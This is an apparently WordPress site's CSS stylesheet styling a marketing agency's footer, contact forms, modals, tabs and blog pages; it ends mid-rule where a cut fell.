.google-reviews .google-business-reviews-rating.dark .rating .all-stars {
    line-height: normal;
    display: flex;
    height: 40px !important;
}


/*---------Brands---------*/
.brands {
    padding: 15rem 0 17rem;
    text-align: center;
}

.brand-content,
.brand-content p {
    line-height: 1.7;
    font-size: 16px;
}

.brands .heading {
    padding: 0 12rem;
    padding-bottom: 7rem;
}

.brands ul {
    display: flex;
    flex-wrap: wrap;
}

.brands ul li {
    width: 33.333%;
    float: left;
    text-align: center;
    padding: 0 5rem;
    list-style: none;
    text-align: center;
}

/*------footer banner-------*/
.footer-banner {
    background: #f34958;
    background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    text-align: center;
    color: #fff;
    padding: 20rem 0;
    position: relative;
}

.footer-banner h2 {
    line-height: 1.1;
    color: inherit;
    margin-bottom: 2rem;
	text-transform: uppercase;
}

.footer-banner p {
    margin-bottom: 3rem;
}

.footer-banner .read-more {
    text-transform: uppercase;
    font-weight: 600;
    background: #fff;
    color: #000;
}

.footer-banner .read-more:hover {
    color: #fff;
}

.footer-banner::before {
    clip-path: polygon(100% 0, 0 0, 100% 100%);
}

.footer-banner::after {
    clip-path: polygon(0 0, 0 100%, 100% 100%);
}

.bd-example-modal-lg,
.navigation-top {
    display: none;
}

/*------Footer--------*/
.footer_bottom_main .social_media_main a {
    display: block;
}

.footer_bottom_main .social_media_main a svg {
    display: block;
    height: 21px;
}

.footer_bottom_main .social_media_main li {
    display: inline-block;
    margin: 0 1rem;
}

.footer_bottom_main .order-lg-1 {
    width: 100%;
    text-align: center;
    margin-top: 2rem;
}

.footer_bottom_main {
    padding-top: 4rem;
    margin-top: 6rem;
    padding-bottom: 4rem;
    border-top: 1px solid #ececec;
}

.footer_bottom_main .row {
    justify-content: center;
}

.copyright_main {
    font-size: 13px;
}
.footermenu_content {
    padding-top: 3rem;
}

.footermenu_content ul {
    padding-left: 0;
}

.footer_top_main .f_title {
    font-weight: 800;
    font-size: 14px;
}

.footermenu_content li {
    list-style: none;
}

.footermenu_content a,
.footermenu_content p {
    display: block;
    line-height: 2;
    color: #000;
    font-size: 15px;
}

.footermenu_content a:hover {
    color: #e82f91;
}

.footer_top_main {
    margin-top: 7rem;
}

/*-----------Google ad page--------*/
.purposal {
    display: table;
    font-size: 2.4rem;
    padding: 2.5rem 7.5rem;
    color: #fff;
    background: linear-gradient(to right, #f13c64, #ec397f, #e6359b);
    font-weight: 600;
    border-radius: 50px;
    margin: auto;
    text-transform: uppercase;
}

section.who-we-are ul {
    padding-left: 4rem;
}

.row.reverse {
    flex-direction: row-reverse;
}

section.who-we-are .col-5 .purposal {
    z-index: 1;
    overflow: hidden;
    display: inline-block;
    background: #fff;
    color: var(--blue);
    position: relative;
    margin-top: 9rem;
    line-height: normal
}

section.who-we-are .col-5 .purposal:hover {
    color: #fff;
}

.video-content {
    text-align: center;
}

section.who-we-are .reverse .col-5 {
    padding-right: 8rem;
}

.social_media_main .a2a_svg {
    width: 3.2rem;
    height: 3.2rem;
}


/*-------Contact-Page-----------*/
/* .video-contact .video-wrapper::before ,.video-contact .video-wrapper::after{content: "";height: 11.5rem;position: absolute;top: 0;left: 0;background: #fff;clip-path: polygon(0 0, 0% 100%, 100% 0);z-index: 1;width: 100%;}
.video-contact .video-wrapper::before {clip-path: polygon(100% 0, 0 0, 100% 100%);}
.video-contact .video-wrapper::after {clip-path: polygon(0 0, 0 100%, 100% 100%);bottom: -1px;top: auto;}
.video-contact .video-contact {border-radius: 0;}
.video-contact .video-wrapper img {border-radius: 0;width:100%} */
.video-contact::before,
.video-contact::after {
    content: "";
    height: 11.5rem;
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    clip-path: polygon(0 0, 0% 100%, 100% 0);
    z-index: 1;
    width: 100%;
}

.video-contact::before {
    clip-path: polygon(100% 0, 0 0, 100% 100%);
}

.video-contact::after {
    clip-path: polygon(0 0, 0 100%, 100% 100%);
    bottom: -1px;
    top: auto;
}
.video-contact .video-contact {
    border-radius: 0;
}
.video-contact .video-wrapper img {
    border-radius: 0;
    width: 100%
}
.video-contact {
    position: relative;
}
.contact-form {
    width: 68%;
    margin: auto;
}
.wpcf7-form-control.wpcf7-submit.contact_form_submit {
    display: table;
    font-size: 2.4rem;
    padding: 2.5rem 7.5rem;
    color: #fff;
    background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    font-weight: 600;
    border-radius: 50px;
    margin: auto;
    text-transform: uppercase;
    border: none;
    width: max-content;
    margin-top: 6rem;
}
.video-contact {
    margin-top: 7rem;
}
.contact_icons .icon-list {
    width: 33.33%;
    float: left;
    text-align: center;
}
.contact_icons .content,
.contact_icons .content a {
    font-size: 2.6rem;
    color: #200d3c;
    font-weight: bold;
}
.contact_icons {
    padding: 0 0 0 5rem;
}
.icon-list img {
    width: 83%;
}
.contact_icons .icon-list {
    width: 32.33%;
    padding: 0 0rem;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: start;
    height: auto;
}

.contact_icons .content,
.contact_icons .content a {
    display: block;
    width: 100%;
    padding: 0 0.5rem;
}

.icon-list-wrap {
    display: flex;
}

div.icon-list:nth-child(3) {
    width: 31%;
}

.value-marketing .content p,
.value-marketing .content li {
    color: #5e5c60;
    font-size: 2.25rem !important;
    letter-spacing: 0.7px;
}

.value-marketing h2 {
    line-height: 9rem;
    font-size: 8.2rem;
}

.value-marketing .content p strong {
    color: #5c5c5c;
}
.value-marketing .value-right {
    text-align: right;
    padding-right: 3rem;
}
.value-marketing .value-right img {
    width: 100%;
}

.contact-us .hero,
.get-in-touch .hero {
    height: 100.5rem;
    display: flex
}

.contact-us .hero .container,
.get-in-touch .hero .container {
    justify-content: center;
}

.contact-us .hero .container .col-7.banner-content,
.get-in-touch .hero .container .col-7.banner-content {
    text-align: center
}

.hero .container {
    display: flex;
    align-items: center;
}

.contact-us .hero .banner-content {
    height: 50vh;
    padding: 0px !important;
}

.col-5.banner-form span {
    width: 90%;
    display: block;
    margin: auto;
}

.our-clients .item:nth-child(4) {
    border: none;
}

.tabs-heading a,.tabs-headings a {
    text-align: center;
    line-height: normal
}

.row.reverse .col-7 {
    padding-right: 4.5%;
    padding-left: 15rem;
}

.row.reverse .col-5 {
    padding-left: 7%;
    padding-right: 0 !important;
}

.google-ads .tabs-heading a {
    padding: 2rem 2.5rem;
}

.home .tabs-heading a {
    padding: 2rem 4.5rem;
}

.buttons a {
    color: #221334;
    border-color: #221334;
}

.buttons a:hover {
    color: white
}

.buttons a:nth-child(2) {
    border: none;
}
.video-contact .video-wrapper::before {
    top: -1px
}
.col-5.banner-form .wpcf7-not-valid-tip {
    text-align: left;
}
.col-5.banner-form .ajax-loader {
    width: 16px;
    margin: auto;
}
.video-contact {
    margin-bottom: 7rem;
}
.video-wrapper img {
    width: 100%
}
.read-more::after,
.who-we-are .col-5 .purposal::after {
    display: none
}
.read-more:hover,
.who-we-are .col-5 .purposal:hover {
    background: var(--blue);
    color: #fff;
    border-color: var(--blue)
}
.counter-value::after {
    content: "%";
}
.col-3.item:last-child .counter-value::after {
    content: "+";
}
.purposal,
.book-free {
    transition: .33s linear all
}
.purposal:hover,
.book-free:hover {
    background: var(--blue);
    color: #fff;
    border-color: var(--blue);
    transition: .33s linear all;
}
.home .book-free.mobile-on:hover {
    background: #fff;
    border-color: #fff;
    color: var(--blue);
}
.brands .owl-item {
    text-align: center;
    justify-content: center;
    display: flex;
}

.brands .owl-item li {
    width: auto;
}

.brands owl-controls {
    margin-top: 4rem !important;
}

.tabs-heading li ,.tabs-headings li {
    display: flex;
    align-items: center;
}

.header.fixed {
    position: fixed;
    width: 100%;
    text-align: center;
    color: #fff;
    -webkit-transition: .33s linear all;
    transition: .33s linear all;
    z-index: 99;
    animation: smoothScroll 1s forwards;
    background: linear-gradient(to right, #f13c64, #ec397f, #e6359b);
    padding-top: 0px;
    padding-bottom: 2rem;
}

@keyframes smoothScroll {

    0% {
        top: -100px;
        opacity: .4;
    }

    100% {
        top: 0;
        opacity: 1;
    }

}

section.who-we-are>div:nth-child(1)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>div {
    margin-bottom: 5rem;
    font-size: 2.3rem;
    line-height: 2;
    font-weight: unset;
    color: #5c5c5c;
}

/*=======.value-marketing.who_we_are =======*/

.tab-wrapper .tabs-content .image img {
    padding: 3rem
}

.value-marketing.who_we_are .container {
    padding: 0 8rem;
}

.value-marketing.who_we_are {
    padding-top: 0;
}

.image_bg_with_border {
    width: 29.4rem;
    margin: auto;
    background: #f9f7fb;
    border-radius: 58%;
    padding: 30px;
    height: 29.4rem;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

.wo_we_are h2,
.wo_we_are p {
    text-align: left;
}

.wo_we_are:nth-child(n+2) {
    display: flex;
    flex-direction: row-reverse;
    padding-top: 8rem
}

.wo_we_are:nth-child(n+2) .col-9 h2 {
    text-align: right;
}

.wo_we_are:nth-child(n+2) .col-9 p {
    text-align: right
}

body.who-we-are .our-clients {
    display: none;
}

.footer-banner.footer-banner-who-we-are::after {
    background: #39274c;
}

.who-we-are .footer-banner::before,
.footer-banner.footer-banner-who-we-are {
    background: #39274c;
}

.footer-banner.footer-banner-who-we-are::before {
    background: #fff;
}

.footer-banner.footer-banner-who-we-are {
    padding-bottom: 10rem;
}

.footer-top-slider-owl {
    width: 78%;
    margin: auto;
}

.footer-top-slider-owl .owl-stage-outer .owl-stage,
.footer-top-slider-owl .owl-stage-outer .owl-item {
    width: 100% !important;
}


/*======Contact-page-popup*/
.catalog {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.product__btn {
    margin: auto;
    box-shadow: none;
    background: #ffa650;
    width: 200px;
    padding: 14px 20px;
}

.product__btn:hover {
    background: #ff7c21;
}

.btn-close {
    position: relative;
    border: none;
    cursor: pointer;
    background: none;
    padding: 0;
    width: 50px;
    height: 50px;
    display: inline-block;
    transition: transform .2s, opacity .2s;
}

.btn-close:hover {
    transform: scale(1.1);
}

.btn-close:active {
    transform: scale(.9);
    opacity: .8;
}

.btn-close::before,
.btn-close::after {
    content: '';
    background: #d2d2d2;
    height: 40px;
    width: 3px;
    position: absolute;
    border: 10px;
    top: 50%;
}

.btn-close::before {
    transform: translateY(-50%) rotate(45deg);
}

.btn-close::after {
    transform: translateY(-50%) rotate(-45deg);
}

.popup {
    position: fixed;
    z-index: 10;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .7);
    width: 100%;
    height: 100%;
    overflow: auto;
    pointer-events: none;
    opacity: 0;
    visibility: hidden;
}

.popup.is-active {
    pointer-events: auto;
    opacity: 1;
    visibility: visible;
}

.popup__wrapper {
    display: table;
    height: 100%;
    width: 100%;
}

.popup__inner {
    display: table-cell;
    vertical-align: middle;
    padding: 50px 0;
}

.popup__content {
    background: #fff;
    padding: 70px 20px;
    max-width: 730px;
    margin: 0 auto;
    position: relative;
    border-radius: 20px;
}

.popup__text {
    font-size: 24px;
    color: #333;
}

.popup__btn-close {
    position: absolute;
    top: 20px;
    right: 20px;
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
}

.modal:focus {
    outline: none;
}

.modal-content {
    background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    transform: translateY(0) !important;
    -moz-transform: translateY(0) !important;
    -ms-transform: translateY(0) !important;
    -o-transform: translateY(0) !important;
    -webkit-transform: translateY(0) !important;
    margin: 0px 0 !important;
}

.modal-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 3rem;
    border-top-left-radius: .3rem;
    border-top-right-radius: .3rem;
}

#myLargeModalLabel {
    display: block;
    padding-top: 10rem;
    text-align: center;
    width: 100%;
    font-size: 11rem;
    font-weight: 600;
    color: #fff;
}

.close {
    margin: 0;
    position: fixed;
    right: 0;
    top: 0;
    color: #fff;
    opacity: 1;
    text-shadow: none;
    font-size: 6rem;
    padding: 0;
    background-color: transparent;
    border: 0;
    --webkit-appearance: none;
    padding: 1rem;
    cursor: pointer;
}

#myLargeModalLabel::before {
    content: "";
    background: #fff;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 0;
    height: 10.1rem;
    width: 5px;
}

#myLargeModalLabel {
    font-weight: 500;
}

.modal-body {
    max-width: 800px;
    margin: 0 auto;
    width: 100%;
}

.enquiry_form.contact_form.label_move_top {
    padding: 7px 0 0 0;
}

.hiiden-f {
    overflow: hidden;
}

.modal.getintouch_modal.fade.bd-example-modal-lg.is-visible {
    display: block;
    height: 100vh;
    overflow-y: scroll;
    opacity: 1;
}

.modal select option {
    color: black;
}

body.get-in-touch .wpcf7-form input,
body.get-in-touch .wpcf7-form select {
    padding: 1.9rem 1.5rem;
    background: transparent;
    border: 1px solid #fff;
    outline: none;
    color: white;
    font-family: mont;
    width: 100%;
}

body.get-in-touch.col-md-12.select-wrap {
    width: 100%;
    margin-bottom: 4rem;
}

body.get-in-touch .wpcf7-form .col-md-12 {
    margin: auto;
}

body.get-in-touch .wpcf7-form input.wpcf7-form-control.wpcf7-submit {
    padding: 2rem 9rem;
    font-size: 2.5rem;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    font-weight: bold;
}

body.get-in-touch .wpcf7-form input.wpcf7-form-control.wpcf7-submit:hover {
    background: white;
    color: var(--blue);
}

body.get-in-touch .col-md-12.select-wrap {
    width: 100%;
    margin-bottom: 5rem
}

body.get-in-touch section.who-we-are .col-5 {
    display: flex;
    align-items: center;
}

body.get-in-touch .wrappermain {
    padding-bottom: 5rem;
}

body.get-in-touch .who-we-are {
    padding-top: 21rem;
}

body.get-in-touch .our-clients,
body.get-in-touch .footer-banner {
    display: none;
}

section.why-choose-us.our-service-section .box-content .col-4 {
    padding: 0 2rem;
}

section.why-choose-us.our-service-section .box-content .content {
    padding: 3rem 2rem;
    box-shadow: 0px 30px 22px 0px #efeef1;
    border-radius: 10px;
}

.why-choose-us.our-service-section img {
    max-width: 181px;
}

section.why-choose-us.our-service-section .box-content .content {
    height: 100%
}

.why-choose-us.our-service-section {
    padding-top: 0;
}

.bcborder {
    border-radius: 50%;
    height: 33.82rem;
    display: flex;
    border: 10px solid;
    border-width: 3px;
    box-sizing: border-box;
    background: white;
    border-left-color: #e330a9;
    border-top-color: #ec317a;
    border-right-color: #f54b51;
    border-bottom-color: #ec317a;
}

.modal-body .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
    color: white;
    letter-spacing: 0.5px;
    text-align: center;
}

.footer_top-slider_main.owl-carousel.owl-theme.owl-loaded .owl-controls .owl-prev,
.footer_top-slider_main.owl-carousel.owl-theme.owl-loaded .owl-controls .owl-next {
    position: absolute;
    top: 31%;
    left: 0;
    bottom: 31%;
    display: flex !important;
    align-items: center;
    background: transparent !important;
    height: max-content;
    font-size: 0;
    width: 30px;
    height: 30px;
    margin: 0;
    padding: 0
}

.footer_top-slider_main.owl-carousel.owl-theme.owl-loaded .owl-controls .owl-next {
    right: 0;
    left: auto
}

.footer_top-slider_main.owl-carousel.owl-theme.owl-loaded .owl-controls .owl-prev::before {
    content: "";
    color: white;
    font-size: 3.4rem;
    width: 29px;
    height: 29px;
    border-left: 1px solid #fff;
    border-bottom: 1px solid #fff;
    transform: rotate(45deg);
}

.footer_top-slider_main.owl-carousel.owl-theme.owl-loaded .owl-controls .owl-next::before {
    content: "";
    color: white;
    font-size: 3.4rem;
    margin-left: auto;
    margin-right: 0;
    width: 29px;
    height: 29px;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #fff;
    transform: rotate(-45deg);
}

body.why-choose-us .why-choose-us.our-service-section {
    padding-top: 10rem;
}

.modal-body .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
    margin-bottom: 0
}

.modal-content {
    padding-bottom: 4rem;
}

.tab-wrapper .tabs-content .description a {
    color: #f54a53;
}

.tab-wrapper .tabs-content .description a:hover {
    color: #000
}

.tab-wrapper .tabs-content .description a.read-more {
    color: #221334;
    border-color: #221334;
}

.tab-wrapper .tabs-content .description a.read-more:hover {
    color: #fff
}

body .dropdown {
    top: 12px
}


.menu-bg li .sub a {
    text-align: left
}

.footer-banner.footer-banner-who-we-are h2 {
    background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    --webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

body:not(.home) .tab-wrapper .tabs-content .image {
    padding: 0;
}


/*==Blog-page----*/

.blog .banner_main,
.ingle.ingle-post .banner_maindis {
    display: none;
}

.about_writer_img img {
    width: 9%;
    border-radius: 49%;
}

.sitetab_wrapper ul.nav-tabs {
    margin: 0;
    padding: 0 0 5rem 0;
    overflow: visible;
    border: 0;
    justify-content: center;
}

.sitetab_wrapper ul.nav-tabs>li.nav-item {
    margin: 0;
    padding: 0;
    border: none;
    position: relative;
}

.sitetab_wrapper ul.nav-tabs>li.nav-item>a.nav-link {
    border: none;
    padding: 1rem 0;
    font-size: 2.4rem;
    color: #999999;
    font-weight: unset;
    position: relative;
}

.sitetab_wrapper ul.nav-tabs>li.nav-item>a.nav-link::before {
    content: "";
    background: #eb2879;
    position: absolute;
    left: auto;
    right: 0;
    width: 0;
    bottom: 0px;
    height: 4px;
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}

.sitetab_wrapper ul.nav-tabs>li.nav-item>a.nav-link::after {
    content: "/";
    font-size: 2.4rem;
    color: #e6e6e6;
    font-weight: 700;
    position: absolute;
    left: -3.7rem;
    top: 3px;
}

#myTab {
    width: 100%;
    display: flex;
    justify-content: center;
    list-style: none;
}

#Category-tab::after {
    display: none;
}

.sitetab_wrapper ul.nav-tabs>li.nav-item+li.nav-item {
    margin-left: 6.7rem;
    margin-top: 0 !important;
}

.select_box {
    position: relative;
}

.select_arrow {
    position: absolute;
    right: 0;
    top: 30%;
}

.archivesmain select.form-control,
.blog_sidebar_search input {
    appearance: none;
    -moz-appearance: none;
}

/*#Search, #Archives {display: none;}*/
.single.single-post .carousel-caption {
    display: none;
}

.single.single-post ul {
    margin-bottom: 2rem;
}

.single.single-post .social-main ul {
    margin-bottom: 0;
}

.archive .carousel-caption {
    display: none !important;
}

.sitetab_wrapper ul.nav-tabs>li.nav-item>a.nav-link::before {
    content: "";
    background: #eb2879;
    position: absolute;
    left: auto;
    right: 0;
    width: 0;
    bottom: 0px;
    height: 4px;
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}

.tab-content>.tab-pane {
    display: none;
}

.tab-content>.active {
    display: block;
}

.fade {
    opacity: 0;
    transition: opacity .15s linear;
}

.fade.show {
    opacity: 1;
}

.sitetab_wrapper ul.nav-tabs>li.nav-item>a.nav-link::before {
    content: "";
    background: #eb2879;
    position: absolute;
    left: auto;
    right: 0;
    width: 0;
    bottom: 0px;
    height: 4px;
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}

.sitetab_wrapper ul.nav-tabs>li.nav-item>a.nav-link.active {
    color: #251136;
}

.sitetab_wrapper ul.nav-tabs>li.nav-item>a.nav-link.active::before {
    right: auto;
    left: 0;
    width: 100%;
}

#myTabContent {
    margin-top: 2rem;
}

#myTab {
    padding-top: 3rem;
}


/* =================================BLOG-PAGE================================= */

.bloglistpage {
    padding: 41px 0 0 0;
}

.bloglistpage .sitetab_wrapper ul.nav-tabs {
    padding-bottom: 10px;
}

.bloglistpage .work_list_row {
    margin-top: 10rem;
}

.blogfilter_main ul {
    padding: 0;
    margin: 0;
    font-size: 0;
    text-align: center
}

.blogfilter_main ul li {
    display: inline-block;
    float: none;
    margin: 0 !important;
}

.blogfilter_main ul li+li {
    margin-left: 1.2rem !important;
}
.blogfilter_main ul li {
    margin-bottom: 1.2rem !important;
}

.blogfilter_main ul li:before {
    display: none;
}

.blogfilter_main ul li a {
	padding: 0.8rem 1.9rem 0.6rem;
	border: 1px solid #251136;
	display: inline-block;
	font-size: 1.5rem;
	color: #251136;
	font-weight: 400;
    transition: 0.2s linear;
}

.blogfilter_main ul li.current-cat a, .blogfilter_main ul li a:hover {
    background: #251136;
    color: #fff;
}

.blogL_box {
    margin-bottom: 6.2rem;
}

.blogL_box .blogL_img_main {
    position: relative;
    display: block;
    overflow: hidden;
}

.blogL_box .blogL_img_main:before {
    content: "";
    background: rgba(37, 17, 54, 0.6);
    z-index: 1;
    pointer-events: none;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 0;
    height: 0;
    width: 0;
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}

.blogL_box .blogL_img_main:after {
    content: "";
    background: rgba(37, 17, 54, 0.6);
    z-index: 1;
    pointer-events: none;
    position: absolute;
    right: 0;
    bottom: 0;
    border-radius: 0;
    height: 0;
    width: 0;
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}

.blogL_box .blogL_img_main .blogL_img {
    position: relative;
    display: block;
    overflow: hidden;
}

.blogL_box .blogL_img_main .blogL_img img {
    width: 100%
}

.blogL_box .blogL_img_main .blogL_img:before {
    content: "";
    background: #fff;
    position: absolute;
    z-index: 3;
    pointer-events: none;
    opacity: 0;
    left: 0;
    right: 0;
    width: 60px;
    height: 3px;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.blogL_box .blogL_img_main .blogL_img:after {
    content: "";
    background: #fff;
    position: absolute;
    z-index: 3;
    pointer-events: none;
    opacity: 0;
    left: 0;
    right: 0;
    width: 3px;
    height: 60px;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.blogL_date_user {
    padding: 2.6rem 0 2.1rem 0;
}

.blogL_date_user .blogL_date {
    display: inline-block;
    vertical-align: middle
}

.blogL_date_user .blogL_date svg {
    fill: #ff7924;
    width: 2rem;
    height: 2rem;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: .6rem;
}

.blogL_date_user .blogL_date .blogLdutext {
    font-size: 1.6rem;
    color: #251136;
    font-weight: 500;
    display: inline-block;
    vertical-align: middle;
    padding-left: .7rem;
    line-height: normal;
}

.blogL_date_user .blogL_user {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7.2rem;
}

.blogL_date_user .blogL_user svg {
    fill: #ff7924;
    width: 2rem;
    height: 2rem;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: .6rem;
}

.blogL_date_user .blogL_user .blogLdutext {
    font-size: 1.6rem;
    color: #251136;
    font-weight: 500;
    display: inline-block;
    vertical-align: middle;
    padding-left: 3px;
    line-height: normal;
}

.blogL_box .blogL_content .blogL_title_main {
    margin-bottom: 2rem;
    margin-top: 1rem;
}

.blogL_box .blogL_content .blogL_title_main .blogL_title {
    font-size: 2.4rem;
    color: #251136;
    font-weight: 700;
    line-height: 1.5;
    display: inline-block;
    padding-right: 8rem;
}

.blogL_box .blogL_content p {
    margin-bottom: 0;
    line-height: 1.5;
}

.blogL_box .blogL_content p a {
    position: relative;
    display: inline-block;
    top: 3px;
}

.archivesmain select.form-control:focus,
.blog_sidebar_search input:focus {
    outline: none;
    box-shadow: none;
}

.archivesmain select.form-control,
.blog_sidebar_search input {
    width: 100%;
    height: 50px !important;
    font-size: 18px;
    color: #251136;
    font-weight: 400;
    padding: 0;
    border-bottom: 2px solid #999999 !important;
    box-sizing: border-box;
    border-radius: 0;
    background: transparent;
    border: 0;
}

.blog_sidebar_search input {
    padding-right: 60px !important
}

.archivesmain,
.blog_sidebar_search {
    max-width: 570px;
    margin: 0 auto;
    width: 100%;
}

.archivesmain .select_box span.select_arrow svg {
    width: 20px;
    height: 20px;
    right: 15px;
    margin-top: 0;
}

.blog_sidebar_search button {
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 50px;
    padding: 0;
    margin: 0;
    background: transparent;
    border: 0;
}

#sidebar_searchform {
    position: relative;
}

.blog_sidebar_search button svg {
    width: 19px;
    height: 19px;
    fill: #eb2879;
}

.blog_sidebar_toggle {
    padding: 10px 15px;
    width: 100%;
    display: block;
    position: relative;
    background: #fff;
    margin-bottom: 30px;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    display: none;
}

.blog_sidebar_toggle svg:first-child {
    width: 20px;
    height: 20px;
}

.blog_sidebar_toggle svg,
.blog_sidebar_toggle span {
    display: inline-block;
    vertical-align: middle;
    pointer-events: none;
}

.blog_sidebar_toggle span {
    font-size: 20px;
    color: #000;
    font-weight: 400;
    padding-left: 15px;
}

.blog_sidebar_toggle svg:last-child {
    width: 15px;
    height: 15px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.blogdetailpage {
    padding-top: 6rem;
}

.blog_detail_main_title {
    padding-right: 1rem;
    margin-bottom: 3.4rem;
}

.blog_detail_main_title h1 {
    line-height: 8rem;
}

.blog_detail_img img {
    width: 100%;
}

.blog_detail_left {
    padding: 0 3rem 0 0;
}

.blogdetailcontent {
    padding: 7px 0 0 0;
}

.blogdetailcontent blockquote {
    margin: 0 0 38px 0;
    font-size: 24px;
    color: #251136;
    line-height: 56px;
    position: relative;
    padding: 8px 0 0 30px;
}

.blogdetailcontent blockquote:before {
    content: "";
    background: rgb(210, 48, 253);
    background: -moz-linear-gradient(top, rgba(210, 48, 253, 1) 0%, rgba(236, 40, 122, 1) 50%, rgba(255, 121, 36, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(210, 48, 253, 1) 0%, rgba(236, 40, 122, 1) 50%, rgba(255, 121, 36, 1) 100%);
    background: linear-gradient(to bottom, rgba(210, 48, 253, 1) 0%, rgba(236, 40, 122, 1) 50%, rgba(255, 121, 36, 1) 100%);
    position: absolute;
    left: 0;
    top: 16px;
    bottom: 10px;
    width: 7px;
}

.blog_detail_section {
    padding-bottom: 50px;
}

.blogdetailcontent h3 {
    margin-top: 4.8rem;
    margin-bottom: 4.2rem;
}

.blogdetailcontent>b {
    font-size: 16px;
    margin-bottom: 7px;
    display: inline-block;
}

.col-md-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.breadcrumb_main .breadcrumb {
    background-color: rgba(0, 0, 0, 0);
    display: block;
    margin: 0;
    padding: 13px 0;
    text-align: center;
    z-index: 99;
}

.breadcrumb_main .breadcrumb li:first-child {
    padding-left: 0;
}

.breadcrumb_main .breadcrumb li {
    display: inline-block;
    font-size: 1.4rem;
    margin: 0 !important;
    position: relative;
}

.breadcrumb_main .breadcrumb li a {
    color: #251136;
    font-size: 1.4rem;
    text-transform: capitalize;
}

.breadcrumb>li+li::before {
    color: #251136;
    content: "| ";
    font-size: 1.4rem;
    padding: 0 1.5rem 0 1.2rem;
}

.breadcrumb_main .breadcrumb>li+li::after {
    color: #fff;
    content: "";
    font-size: 1.4rem;
    left: -1rem;
    padding: 0 0.5rem;
    position: absolute;
    top: 0;
}

.breadcrumb_main .breadcrumb li.active {
    color: #eb2879;
}

.blog_item {
    padding: 1.5rem;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    margin: 0 0 30px;
    background: #f8f8f8;
}

span.blogdate {
    padding: 0 0 0.6rem 0;
    display: block;
    font-size: 14px;
    color: #606060;
}

span.blogdate i {
    margin-right: 0.6rem;
}

.blog_item:last-child {
    margin: 0
}

.blog-heading {
    padding: 0 !important
}

.blog_item h3 {
    margin-top: 0;
}

.btn-readmore {
    display: inline-block;
    padding: 5px 20px;
    background: #4095ff;
    color: #FFF;
}

.btn-readmore:hover {
    background: #2478e1;
    color: #FFF;
    text-decoration: none;
}

.blog_date,
.blog_comment,
.blog_info a {
    color: #251136;
    position: relative;
    padding-left: 20px;
    font-size: 15px
}

.blog_item a h4 {
    margin-top: 0;
}

.blog_item a i {
    position: absolute;
    top: 1px;
    left: 0;
}

.blog_item a.pull-right i {
    position: absolute;
    top: 5px;
    left: 0;
}

.blog_info a {
    padding: 0;
}

.blog_item a.read-more {
    color: #fff;
    float: right;
    padding: 0 !important;
    margin: 10px 0
}

button:focus {
    outline: none;
}

.sidebar_listing .accordion .card {
    border-radius: 0;
    border: none;
}

.sidebar_listing .accordion .card .card-header+div {
    border: none;
}

.sidebar_listing .accordion .card .card-header {
    padding: 0;
    border-radius: 0;
    background-color: transparent;
